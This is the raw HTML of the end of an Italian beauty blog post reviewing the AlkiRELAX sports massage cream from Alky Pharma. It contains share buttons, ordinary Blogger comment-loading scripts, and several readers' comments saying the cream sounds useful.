<span style="background-color: white; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Via Riviera, 2, </span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"></span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 5pt;">
<div style="text-align: center;">
<span style="background-color: white; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">21018 Lisanza (VA)</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 5pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>Sito web</b></span><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: www.alkypharma.it</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 5pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>Pagina Facebook</b></span><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: www.facebook.com/alkypharma</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 5pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>e-mail</b></span><span style="background-color: white; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: info@</span><span style="background-color: white; font-size: 16px; line-height: 28.7999992370605px; white-space: pre-wrap;">alkypharma.it</span></span></div>
</div>
</p>
</div>
<table cellpadding='0' cellspacing='0'>
<tr>
<td style='padding: 6px 8px'>
<a href='http://m.facebook.com/sharer.php?u=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html&title=Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.' rel='nofollow' target='_blank' title='Condividi su Facebook'><img src='https://lh3.googleusercontent.com/-RSUcXlDOlJw/WS0ciCGtDoI/AAAAAAAA80M/yTi-TKJqfOEpMigNI9a01KUEsEFDZjZmQCHM/s720/facebook.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://twitter.com/intent/tweet?url=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' rel='nofollow' target='_blank' title='Condividi su Twitter'><img src='https://lh3.googleusercontent.com/-jwcz1pI-t0w/WS0ciAdGzYI/AAAAAAAA80M/-BJ3NZomRRoMs2VJzAT7HhCGbNcyItIUwCHM/s720/twitter.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://plus.google.com/share?url=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' rel='nofollow' target='_blank' title='Condividi su Google+'><img src='https://lh3.googleusercontent.com/-6xyavm_zn8E/WS0ciDwkHoI/AAAAAAAA80M/X1zGroa5xHEQCE3cE5R7tZgqjgzHik2bwCHM/s720/googleplus.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='http://www.linkedin.com/shareArticle?url=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' rel='nofollow' target='_blank' title='Condividi su Linkedin'><img src='https://lh3.googleusercontent.com/-eLpnLWToHiY/WS0knHpljmI/AAAAAAAA80w/PyiMi2x04Ts7NhOPwzkX3cgEasXIwoxXgCHM/s720/linkedin.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='https://telegram.me/share/url?url=' onclick='window.open(&#39;https://telegram.me/share/url?url==&#39;+encodeURIComponent(location.href)+&#39;&bodytext=&tags=&text=&#39;+encodeURIComponent(document.title));return false;' rel='nofollow' title='Invia con Telegram'><img src='https://lh3.googleusercontent.com/-0kgphg6b_Ro/WS0ciDWH-MI/AAAAAAAA80M/9sExNcNsrGEx97R6e3TXapjT31wk_DClACHM/s720/telegram.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a alt='WhatsApp-Button' data-action='share/whatsapp/share' href='whatsapp://send?text=Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.-https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' title='Condividi su WhatsApp'><img src='https://lh3.googleusercontent.com/-BmtlU-Oppfc/WS0ciHvsMhI/AAAAAAAA80M/C7SBFFe-0rEk2yqZLTfpRi4toXP_iuCywCHM/s720/whatsapp.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='mailto:?subject=Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.&body=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' rel='nofollow' target='_blank' title='Condividi via Email'><img src='https://lh3.googleusercontent.com/-JM8vxgiM02o/WS0tDuiYlOI/AAAAAAAA81g/HewyYuonFbgLjVroe3h8UTmnE_g32mEKACHM/s720/gmail.png' width='48'/></a>
</td>
<td style='padding: 6px 8px'>
<a href='javascript:window.print();'><img alt='stampa la pagina' src='https://lh3.googleusercontent.com/-VCo_IlDH-ZQ/WS0ciFvSMGI/AAAAAAAA80M/pSs5yGMxMdsdoFt37JmEanRiNTtHjz3mQCHM/s720/stampa.png' title='stampa la pagina' width='48'/></a>
</td>
</tr>
</table>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html&title=Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s400/logo+alkypharma.jpg&description=Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.lifestyle-99.com/search/label/AlkiRELAX%20Crema%20defaticante' rel='tag'>AlkiRELAX Crema defaticante</a>,
<a href='https://www.lifestyle-99.com/search/label/alky%20pharma' rel='tag'>alky pharma</a>,
<a href='https://www.lifestyle-99.com/search/label/crema%20massaggio%20per%20sportivi' rel='tag'>crema massaggio per sportivi</a>,
<a href='https://www.lifestyle-99.com/search/label/massaggio%20sportivo' rel='tag'>massaggio sportivo</a>,
<a href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere' rel='tag'>salute e benessere</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.lifestyle-99.com/2015/06/kaname-beauty-memory-oil-world-of-beauty.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>
Post più recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>
Post più vecchio
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/AlkiRELAX Crema defaticante?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/alky pharma?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/crema massaggio per sportivi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/massaggio sportivo?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/salute e benessere?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
23
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6303334346392266146"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.vivereebenessere.alterrvista.org" rel="nofollow">Linda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434006893994#c6303334346392266146">11 giugno, 2015 09:14</a></span></div><p class="comment-content">Sono una specialista del massaggio sportivo, per un periodo della mia carriera lavorativa mi sono occupata di una squadra di beach volley femminile, e usavo prodotti in grado di agevolare il mio lavoro. Questo mi pare davvero ottimo, e potrei farlo provare al mio compagno, reduce da un incidente sportivo che lo ha immobilizzato per un intero mese</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6303334346392266146">Rispondi</a><span class="item-control blog-admin blog-admin pid-1925781910"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6303334346392266146">Elimina</a></span></span></div><div class="comment-replies"><div id="c6303334346392266146-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6303334346392266146-ra" class="thread-chrome thread-expanded"><div></div><div id="c6303334346392266146-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6303334346392266146">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6303334346392266146-ce"></div></li><li class="comment" id="c3259404933563290388"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10044796064212853997" rel="nofollow">Dafne Righetti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434016415414#c3259404933563290388">11 giugno, 2015 11:53</a></span></div><p class="comment-content">Ahhhhhh!! Povero piccolo! Si sente trascurato :D Adesso starà mutino per un po&#39;, che con AlkiRLAX gli hai fornito il prodotto defaticante di cui aveva bisogno. Credo lo terrò in considerazione anche per me, ho ricominciato di recente ad andare in palestra e un massaggio per il post allenamento  sempre utile, specie se valido come questo. Ottima review, completa e chiara. Baci!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3259404933563290388">Rispondi</a><span class="item-control blog-admin blog-admin pid-998890300"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3259404933563290388">Elimina</a></span></span></div><div class="comment-replies"><div id="c3259404933563290388-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3259404933563290388-ra" class="thread-chrome thread-expanded"><div></div><div id="c3259404933563290388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3259404933563290388">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3259404933563290388-ce"></div></li><li class="comment" id="c3861999967117540935"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqNcsR6vcAh6jrmu_62UIk2Oq4ooaRIP7MNGefQGNYX6Lcvh_x5x0KQTZi04I_GR8W9ic4z_mLKXuwFlQfWVPgrSy8C9AP7YVF-mMpPbgZYvjI0xy-TI1lEtCclZEwMZE/s45-c/IMG_4360.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17880830759383500567" rel="nofollow">De.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434020519917#c3861999967117540935">11 giugno, 2015 13:01</a></span></div><p class="comment-content">Non conoscevo questa crema, in questo periodo mi servirebbe proprio:) un bacione</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3861999967117540935">Rispondi</a><span class="item-control blog-admin blog-admin pid-367391229"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3861999967117540935">Elimina</a></span></span></div><div class="comment-replies"><div id="c3861999967117540935-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3861999967117540935-ra" class="thread-chrome thread-expanded"><div></div><div id="c3861999967117540935-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3861999967117540935">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3861999967117540935-ce"></div></li><li class="comment" id="c50259088760134249"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03812369284740193533" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434023918715#c50259088760134249">11 giugno, 2015 13:58</a></span></div><p class="comment-content">Forse mi farebbe davvero comodo visto che ogni tanto lavoro in piedi per delle ore e le mie gambe ed i miei piedi gridano pietà!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="50259088760134249">Rispondi</a><span class="item-control blog-admin blog-admin pid-1958121869"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/50259088760134249">Elimina</a></span></span></div><div class="comment-replies"><div id="c50259088760134249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c50259088760134249-ra" class="thread-chrome thread-expanded"><div></div><div id="c50259088760134249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="50259088760134249">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c50259088760134249-ce"></div></li><li class="comment" id="c3637191539828297071"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1WdeyNqh1LTLSuRfgphd1xOm2gBQ6pc0dUn7FV_3UDI-nKLD07cdjYoQyU41T_29iFa4X4ioPDA1X8vvCohzPK5aDZVxUHJ34w1oK-qqJC9zt98IsvpnG2ZS7hSgEgw/s45-c/_SAM6250.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16669024521526160721" rel="nofollow">Cattivi Pensieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434027631815#c3637191539828297071">11 giugno, 2015 15:00</a></span></div><p class="comment-content">Questa crema deve essere fantastica in questo periodo di gran caldo, dove arrivo alla sera con le gambe a pezzi. L&#39; automassaggio, i sentori balsamici della crema, penso che regalino un sollievo immediato e un senso di benessere. Ottima scelta per coccolare il marito dopo lo sport</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3637191539828297071">Rispondi</a><span class="item-control blog-admin blog-admin pid-651535895"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3637191539828297071">Elimina</a></span></span></div><div class="comment-replies"><div id="c3637191539828297071-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3637191539828297071-ra" class="thread-chrome thread-expanded"><div></div><div id="c3637191539828297071-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3637191539828297071">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3637191539828297071-ce"></div></li><li class="comment" id="c5404847648360539581"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09332040915979606450" rel="nofollow">Maria Boiano</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434035019901#c5404847648360539581">11 giugno, 2015 17:03</a></span></div><p class="comment-content">non consocevo questo prodotto, devo consigliarlo a mio marito, sembra proprio adatto a lui</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5404847648360539581">Rispondi</a><span class="item-control blog-admin blog-admin pid-1402971748"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/5404847648360539581">Elimina</a></span></span></div><div class="comment-replies"><div id="c5404847648360539581-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5404847648360539581-ra" class="thread-chrome thread-expanded"><div></div><div id="c5404847648360539581-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5404847648360539581">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5404847648360539581-ce"></div></li><li class="comment" id="c33952003160424156"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03127279507596863978" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434042272040#c33952003160424156">11 giugno, 2015 19:04</a></span></div><p class="comment-content">e aggiungo anche per le giornate indomabili di noi donne, su e giu, avanti e indietro per la città tra lavoro, appuntamenti con amiche e per non parlare delle mamme!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="33952003160424156">Rispondi</a><span class="item-control blog-admin blog-admin pid-786466860"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/33952003160424156">Elimina</a></span></span></div><div class="comment-replies"><div id="c33952003160424156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c33952003160424156-ra" class="thread-chrome thread-expanded"><div></div><div id="c33952003160424156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="33952003160424156">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c33952003160424156-ce"></div></li><li class="comment" id="c6317733197011340512"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg_pwSFDktTnQDqpS5USVNYfkxWi86wuzr5cuTeJk3WEso8ZxQb0UdgpHCQH1vKBuJLQV9IWlk8Rm70BaiiZZQSnWCrvjO9gv1DxLFp-OfwSNFgsWSzUL8OSs8vBy-WQ/s45-c/20200808_190622.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02833356049323163178" rel="nofollow">Antonia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434042290728#c6317733197011340512">11 giugno, 2015 19:04</a></span></div><p class="comment-content">Un prodotto molto interessante per un amico che ama e pratica sport....glielo consiglierò di sicuro!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6317733197011340512">Rispondi</a><span class="item-control blog-admin blog-admin pid-799306562"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6317733197011340512">Elimina</a></span></span></div><div class="comment-replies"><div id="c6317733197011340512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6317733197011340512-ra" class="thread-chrome thread-expanded"><div></div><div id="c6317733197011340512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6317733197011340512">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6317733197011340512-ce"></div></li><li class="comment" id="c2691117045502645638"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06710256272879572066" rel="nofollow">Martone Laura</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434045844926#c2691117045502645638">11 giugno, 2015 20:04</a></span></div><p class="comment-content">Sembra davvero un&#39;ottima crema per chi pratica sport, ma mi incuriosisce anche l&#39;idea di provarla come hai fatto te, dopo una bella camminata :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2691117045502645638">Rispondi</a><span class="item-control blog-admin blog-admin pid-1741624797"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2691117045502645638">Elimina</a></span></span></div><div class="comment-replies"><div id="c2691117045502645638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2691117045502645638-ra" class="thread-chrome thread-expanded"><div></div><div id="c2691117045502645638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2691117045502645638">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2691117045502645638-ce"></div></li><li class="comment" id="c1017661955877583849"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-tOqMEXSKO2c/Zd-LTrtjatI/AAAAAAAAe2M/HpzNY4d1nB4VjbIc6lHyqXBrWiKq6GuGACK4BGAYYCw/s35/415185888_10230980942817867_7203434533913638343_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12495570018979932468" rel="nofollow">Rita Amico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434047899268#c1017661955877583849">11 giugno, 2015 20:38</a></span></div><p class="comment-content">Una crema che può sempre tornare utile in casa anche dopo una densa attività fisica all&#39;aria aperta in queste calde giornate estive: la terrò presente per i miei prossimi acquisti</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1017661955877583849">Rispondi</a><span class="item-control blog-admin blog-admin pid-1058979836"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/1017661955877583849">Elimina</a></span></span></div><div class="comment-replies"><div id="c1017661955877583849-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c1017661955877583849-ra" class="thread-chrome thread-expanded"><div></div><div id="c1017661955877583849-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1017661955877583849">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c1017661955877583849-ce"></div></li><li class="comment" 